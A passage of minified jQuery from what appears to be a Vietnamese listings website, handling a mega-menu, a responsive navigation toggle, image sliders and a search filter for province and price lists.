$('#mega_menu_content div.content').removeClass("active");$('#mega_menu_content #mega_menu_content_section_'+section).addClass("active");$('#mega_menu_list li.item').removeClass("active");$(this).addClass("active");},function(){});var cns=0;$(window).resize(function(){var w=$(window).width();if(w>1019){$('#block_navigation > ul').css('display','block')}if(w<=1019&&cns==0){$('#block_navigation > ul').css('display','none')}if(w<=1019&&cns==1){$('#block_navigation > ul').css('display','block')}});$(document).ready(function(){var w=$(window).width();if(w>1019){$('#block_navigation > ul').css('display','block')}else{$('#block_navigation > ul').css('display','none');}});$('#pull').click(function(){if(cns==0){$('#block_navigation > ul').slideDown(),cns=1;}else{$('#block_navigation > ul').slideUp(),cns=0;}});$(document).ready(function(){var w=$(window).width();if(w<1019){$('#pull').css('display','block')}else{$('#pull').css('display','none');}});$(window).resize(function(){var w=$(window).width();if(w<1019){$('#pull').css('display','block')}else{$('#pull').css('display','none');}});$(window).load(function(){$('#slider').nivoSlider();});$(document).on('ready',function(){$(".regular").slick({dots:false,infinite:false,slidesToShow:8,slidesToScroll:1,autoPlay:true,});});$(function(){setTimeout(function(){$(".filter-warp .filter-inner").fadeIn();},3000);});(function($){jQuery.expr[':'].Contains=function(a,i,m){return(a.textContent||a.innerText||"").toUpperCase().indexOf(m[3].toUpperCase())>=0;};function listFilter(header,list){var form=$("<form>").attr({"class":"filterform","action":"#"}),input=$("<input>").attr({"class":"filterinput","type":"text","placeholder":"Tìm kiếm..."}),button=$("<button>");$(form).append(input).appendTo(header);$(form).append(button).appendTo(header);$(input).change(function(){var filter=$(this).val();if(filter){$(list).find("a:not(:Contains("+filter+"))").parent().hide();$(list).find("a:Contains("+filter+")").parent().show();}else{$(list).find("li").slideDown();}return false;}).keyup(function(){$(this).change();});}$(function(){listFilter($(".filter_province"),$("#list_province"));});$(function(){listFilter($(".filter_price"),$("#list_price"));});}(jQuery));